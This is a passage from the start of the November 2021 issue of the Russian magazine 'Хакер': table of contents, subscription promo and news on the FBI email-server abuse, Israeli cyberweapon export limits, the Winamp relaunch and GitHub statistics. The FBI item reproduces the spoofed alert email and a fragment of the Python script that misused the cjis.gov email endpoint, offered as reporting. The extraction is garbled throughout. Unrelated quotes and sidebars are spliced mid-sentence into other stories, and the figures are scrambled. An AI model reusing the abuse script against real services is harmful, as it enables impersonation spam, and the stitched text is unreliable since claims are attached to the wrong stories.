**НОЯБРЬ 2021** 

Расследуем киберинцидент

dirtyJOE на практике

 $\overline{+}$  райтапа по Hack The Box

### IAEM WINAEI Cover Story

No272

Учимся фаззить исполняемые файлы Windows

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

## **Nº 272**  $\frac{1}{\sqrt{2}}$

Ноябрь 2021

MEGANews Самые важные события в мире инфосека за ноябрь

 $\blacktriangleright$  Android Уязвимости PendingIntent и трекинговые библиотеки

 $\blacktriangleright$  WinAFL на практике Учимся работать фаззером и искать дыры в софте

• Уроки форензики Расследуем киберинцидент CyberCorp Case 1

Вскрытие покажет Анализируем малварь в собственной лаборатории

• Грязный Джо Взламываем Java-приложения с помощью dirtyJOE

HTB Intelligence Пентестим Active Directory от MSA до KDC

HTB Explore Повышаем привилегии на Android через ADB

HTB Pivotapi Большой пентест Active Directory

HTB Seal Пентестим Apache Tomcat и эксплуатируем Ansible Playbook

HTB BountyHunter

Ломаем сайт на PHP через XXE и пентестим приложение на Python

#### **• Мастерская хакера**

Подборка полезных инструментов для Windows и Linux

#### **Linux 3a 30 минут** Руководство по выбору и использованию Linux для новичков

Bluetooth для андроида Портируем с Linux на Android драйвер USB-адаптера

#### • Питоном по телеграму!

Пишем пять простых Telegram-ботов на Python

#### • Змеиная почта

Пишем на Python и Qt почтовик с возможностью прикреплять файлы

#### • Титры Кто делает этот журнал



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

В этом месяце: неизвестные взломали почтовый сервер ФБР, компания Apple подала в суд на NSO Group, руководс‐ тво Facebook приняло решение отказаться от распознавания лиц, ботнет Emotet заработал снова, GoDaddy опять ском‐ прометировали, хакеры пытаются взломать PlayStation 5 и еще много интересного.



## ЛОМАЮТ ДАЖЕ ФБР

В середине ноября почтовый сервер Федерального бюро расследований (ФБР) был взломан. Неизвестные хакеры использовали полученный доступ для рассылки писем, которые имитировали предупреждения ФБР о кибера‐ таках и краже данных.

Известно, что после этой рассылки на офисы ФБР обрушился шквал телефонных звонков и сообщений от обеспокоенных представителей орга‐ низаций, которые хотели получить дополнительную информацию об атаках. Хотя письма явно были фейковыми (например, содержали множество орфографических ошибок), рассылка посеяла нешуточную панику, так как письма прошли проверку безопасности SPF и DKIM, то есть были отправ‐ лены с реальных серверов ФБР и обошли все спам-фильтры.

Эксперты некоммерческой организации Spamhaus, занимающейся отсле‐ живанием спама, сообщили, что такие письма были доставлены десяткам тысяч адресатов двумя волнами. При этом эксперты считают, что око‐ ло 100 тысяч писем — лишь небольшая часть кампании. По данным Spamhaus, сообщения приходили с легитимного адреса eims@ic.fbi.gov, с IP 153.31.119.142 (mx-east-ic.fbi.gov), а в теме письма значилось «Urgent: Threat actor in systems» («Срочно: злоумышленник в системах»).

う Reply | → Forward | 函 Archive | ∂ Junk | ■ Delete | More レ |

**DKIM** 

09:03

#### From eims@ic.fbi.gov☆ Subject Urgent: Threat actor in systems To

Our intelligence monitoring indicates exfiltration of several of your virtualized clusters in a sophisticated chain attack. We tried to blackhole the transit nodes used by this advanced persistent threat actor, however there is a huge chance he will modify his attack with Fastflux technologies, which he proxies trough multiple global accelerators. We identified the threat actor to be Vinny Troia, whom is<br>believed to be affiliated with the extortion gang TheDarkOverlord, We highly recommend can not interfere physically within 4 hours, which could be enough time to cause severe damage to your infrastructure. Stay safe, U.S. Department of Homeland Security | Cyber Threat Detection and Analysis | Network Analysis Group

Представители ФБР вскоре подтвердили факт взлома. Агентство заявило, что уже проводится расследование инцидента, а скомпрометированный сер‐ вер временно отключен, чтобы остановить рассылку спама. Судя по всему, хакеры воспользовались некой уязвимостью в программном обеспечении, работающем на сервере, для отправки сообщений. При этом скомпромети‐ рованная машина была изолирована от корпоративной почты агентства и не давала доступа к каким‑либо данным или личной информации в сети ФБР. Известный ИБ‑журналист Брайан Кребс пишет, что портал LEEP (Law

Ожидается, что ограничения на экспорт нанесут ощутимый ущерб израильскому рынку шпи‐ онского ПО, который оценивается в 10 МИЛЛИАРДОВ ДОЛЛАРОВ. Согласно свежему отчету Атлантического совета НАТО, количество компаний, которые продают инструменты для слежки и взлома, равняется 224, из них в Израиле находятся 27.



Enforcement Enterprise Portal) позволял любому подать заявку на получение учетной записи, но при регистрации требовалось заполнить контактную информацию.

Несколько лет назад мы [писали](https://xakep.ru/2018/10/16/winamp-is-alive/) о том, что нынешние владельцы легендарного медиаплеера Winamp готовятся к его обновлению и перезапуску.

*« » «Важным шагом в этом процессе было то, что кандидаты получали подтверждение с одноразовым паролем по электронной почте, с адреса eims@ic.fbi.gov. И этот код, а также контактные данные заявителя утекали через HTML-код страницы», — пишет Кребс.*

В итоге злоумышленники имели возможность с помощью специального скрипта подменить параметры, указав тему и текст электронного письма по своему выбору, и автоматизировать отправку сообщений.



.<br>JCT!%2FCJISEAI!JSESSIONID': '0001Hw\_1R718-G0brmZwO9RRfoz:36PLNSQIA4',<br>'ATEFUL\_f4321dea-ccb8-11e0-a1de-0050568f3340': '%2FCJISEAI', headers = {<br>'Accept': 'application/json,text/\*;q="0.9"',<br>'Accept-Language': 'en-US.en:q=0.5'.

"Accept": "application/json,text/\*;q="<br>"Accept-Language": "en-US,en;q=0.5",<br>"X-Requested-With": "XMLHttpRequest",<br>"Content-Type": "application/json",<br>"Origin": "https://www.cjis.gov",<br>"Connection": "keep-alive",<br>"Sec-Fetch

cookies=cookies, data=data)

try:

 $cookies = {$ 

data = '["metadata":null,"payload":["To":"'+email+'","Subject":"Urgent: Threat actor in systems","TextContent":"Our intelligence monitoring indicates exfiltration of several of your virtualized clusters in a sophisticated

response = requests.post('https://www.cjis.gov/forms/anon/org/services/Send-Email/call?nl=en&tzOffset=-18000&tzID=America%2FNew\_York', headers=headers,

В посланиях злоумышленников сообщалось, что ответственность за эти атаки лежит на некоем Винни Трое (Vinny Troia). Троя — известный ИБ-исследователь, который возглавляет изучение даркнета в компаниях Night Lion Security и Shadowbyte.

иеи-л<br>«<br>« *«Вы сможете слушать MP3, которые есть у вас дома, но также сможете пользоваться облаком, подкастами, стриминговым радио и плей‑листами. Людям нужен единый опыт, и я считаю, что Winamp — идеальный плеер для всех. Мы хотим, чтобы люди пользовались им на всех своих устройствах», — рассказывал тогда изданию TechCrunch глава Radionomy Александр Сабунджан (Alexandre Saboundjian).*

Троя сообщил в Twitter, что, по его мнению, случившееся — дело рук человека, известного под ником pompompurin. В прошлом этот человек уже был связан с инцидентами, направленными на подрыв репутации исследова‐ теля.



*«В последний раз они [pompompurin] взломали национальный центр пропавших без вести детей и разместили пост в блоге, сообщив, что я педофил», — рассказал СМИ Троя.*

*»* Более того, за несколько часов до атаки на почтовый сервер ФБР и рассылки спама pompompurin связался с исследователем в Twitter и посоветовал «нас‐ лаждаться» тем, что произойдет в скором времени.

#### ИЗРАИЛЬ ЗАПРЕТИЛ ЭКСПОРТ КИБЕРОРУЖИЯ В **65** СТРАН

Правительство Израиля ограничило список стран, в которые местным ИБ-компаниям разрешено продавать инструменты для шпионажа и взлома. Список сократился почти на две тре‐ ти, и теперь экспорт таких решений разрешен лишь в  $37$  стран мира.

«Еще два года назад 40% мошеннических звонков россиянам действительно осуществлялись из мест лишения свободы на территории РФ, еще 40% — из‑за рубежа и оставшиеся 20% — из российских городов. Сейчас доля мошенничес‐ ких звонков из-за рубежа достигла 70%, при этом такие кол-центры "работают" исключительно по гражданам России. Главный источник звонков — территория Украины, еще конкретнее — город

В новый перечень входят только демократические страны, в том числе страны ЕС и коалиции Five Eyes. То есть оказались исключены все авторитарные режимы, которым израильские ком‐ пании (такие как Candiru и NSO Group) ранее поставляли инструменты для слежки.

## БЕТА НОВОГО WINAMP

Напомню, что Winamp проделал долгий путь и не раз переходил от одной компании к другой. Так, компанию Nullsoft, исходно создавшую Winamp, еще в 1999 году приобрела AOL, которая и поддерживала плеер на протяже‐ нии долгих лет. Затем в 2013 году разработку программы, уже растерявшей немалую долю своей популярности, решили прекратить, сайт winamp.com закрылся (последней версией стала 5.666), а права на Winamp в 2014 году выкупила бельгийская компания Radionomy, занимающаяся интернет‑ради‐ овещанием.

С тех пор никаких новостей о медиаплеере практически не поступало. Лишь осенью 2018 года представители Radionomy сделали неожиданное заявление и сообщили, что в 2019 году Winamp преобразится, станет лучше и вернется в строй. Разработчики заявляли, что намерены сделать Winamp универсальным решением для прослушивания всего — подкастов, радио, плей‑листов и так далее.

В частности, Apple упоминает о проблеме [ForcedEntry](https://xakep.ru/2021/09/14/forcedentry/), которую эксперты обнаружили в этом году. В отчете компании Citizen Lab, нашедшей и изучив‐ шей этот эксплоит, говорилось, что проблема нулевого дня, похоже, была продана правительству Бахрейна, а затем использовалась для взлома устройств диссидентов, блогеров и оппозиционеров.

*»* Кроме того, в сентябре 2018 года пользователи обнаружили в сети утекшую бета‑версию Winamp 5.8, где были исправлены некоторые баги и появилась поддержка Microsoft Audio. Тогда было не совсем ясно, откуда взялась новая версия и кто стоял за ее разработкой. Но вскоре Сабунджан прояснил, что над Winamp 5.8 работала Radionomy и новая версия содержит исправления для различных багов, в том числе касающихся совместимости с Windows 10. Из медиаплеера также убрали все платные функции, внедренные в Winamp ранее.

К сожалению, обещанного релиза обновленного Winamp в 2019 году поль‐ зователи так и не дождались, версия Winamp 5.8 по‑прежнему остается самой новой, но, похоже, еще не все потеряно. В ноябре 2021 года сайт Winamp.com претерпел кардинальный редизайн, и на нем был представлен новый логотип медиаплеера.

«<br>•<br>•<br>•<br>•<br>• *«Для меня заявление Apple — это чистый оппортунизм. Больше похоже на кампанию, направленную на поддержку хорошей стороны исследовательского сообщества (пожертвования в размере 10 миллионов долларов США плюс покрытие любых судебных издержек), заявил изданию The Record Стефан Соэсанто (Stefan Soesanto), старший исследователь Центра безопасности Швейцарской высшей технической школы в Цюрихе. — Meta и WhatsApp сделали всю тяжелую работу в своем судебном процессе против NSO, правительство США внесло NSO в черный список в начале текущего месяца, а теперь Apple может не прикладывать больших усилий.*

Кроме того, теперь на winamp.com можно зарегистрироваться для участия в бета‑тестировании нового Winamp, которое обещают начать совсем скоро.

#### $\blacksquare$ winamp

#### The ultimate media player

Winamp is a legend. A game changer since 1997. A media player with a heritage, and a vibrant community of 80 million active users worldwide today. Want to see the new Winamp? Register now to be first in line to be part of

Become a beta tester

our Beta-tester team



Пока никаких подробностей о возродившемся медиаплеере нет, но руково‐ дитель отдела разработки Winamp Джереми Шепперс подтвердил изданию Bleeping Computer, что обновление сайта не чья-то шутка, и сказал, что в компании очень рады перезапуску приложения.

В 2021 году пользователи создали bl UUU UUU новых репозиториев (против в 2020 году) и отправил<u>и более I/U</u> UUU UUU pull-запросов. Общее число репозиториев на платформе составляет 254 000 000. 61 000 000 новых репозиториев (против 60 000 000 170 000 000



#### Самым популярным языком программирования на GitHub по-прежнему остается JAVASCRIPT. Второе место занимает PYTHON, третье место - JAVA.



#### 70% МОШЕННИЧЕСКИХ ЗВОНКОВ ПОСТУПАЮТ ИЗ-ЗА РУБЕЖА

В интервью «Известиям» зампред правления Сбера Станислав Кузнецов рассказал, что доля мошеннических звонков из‑за рубежа достигла 70%, при этом наибольшее число подпольных кол‑центров находится в украинском городе Днепр.

